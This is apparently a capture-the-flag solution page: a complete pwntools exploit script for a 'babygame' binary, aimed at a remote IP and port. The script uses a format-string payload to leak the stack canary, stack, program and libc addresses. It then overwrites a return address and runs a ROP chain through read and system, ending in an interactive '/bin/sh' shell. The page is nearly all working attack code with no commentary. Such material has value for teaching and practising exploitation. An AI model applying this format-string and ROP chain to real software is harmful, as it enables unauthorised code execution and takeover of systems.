1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
| from pwn import*
elf = ELF('babygame')
libc = ELF('libc-2.31.so')
p = remote('112.74.186.148',49378)
context.log_level = 'debug'
context.arch = 'amd64'
payload = b'a' * 0x100 + p64(0)
p.sendafter(b':', payload)
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'2')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'1')
p.sendlineafter(b':',b'0')
payload = b'%39$p%40$p%41$p%79$p'
payload += b'a' * 2 + b'%22$hhn'
payload = payload.ljust(0x80, b'\x00') + b'\x78'
p.sendafter(b'you.', payload)
p.recvuntil(b'0x')
canary = int(p.recv(16), 16)
p.recvuntil(b'0x')
stack = int(p.recv(12), 16)
p.recvuntil(b'0x')
elf.address = int(p.recv(12), 16) - 0x1543
p.recvuntil(b'0x')
libc.address = int(p.recv(12), 16) - libc.sym['__libc_start_main'] - 243
print(hex(canary))
print(hex(stack))
print(hex(elf.address))
print(hex(libc.address))
payload = fmtstr_payload(6, {(stack - 0x128) : (elf.address + 0x146a)}, write_size='byte')
p.sendafter(b'you.', payload)
pop_rdi_ret = libc.address + 0x23b72
pop_rsi_ret = libc.address + 0x2604f
pop_rdx__r12_ret = libc.address + 0x119241
payload = b'a' * 0x108 + p64(canary) + p64(0) * 3
payload += flat(
pop_rdi_ret, 0,
pop_rsi_ret, stack,
pop_rdx__r12_ret, 8, 0,
libc.sym['read'],
pop_rdi_ret, stack,
pop_rdi_ret + 1,
libc.sym['system']
)
p.sendafter(b':', payload)
p.sendlineafter(b':',b'0')
p.send(b'/bin/sh\x00')
p.interactive()
|




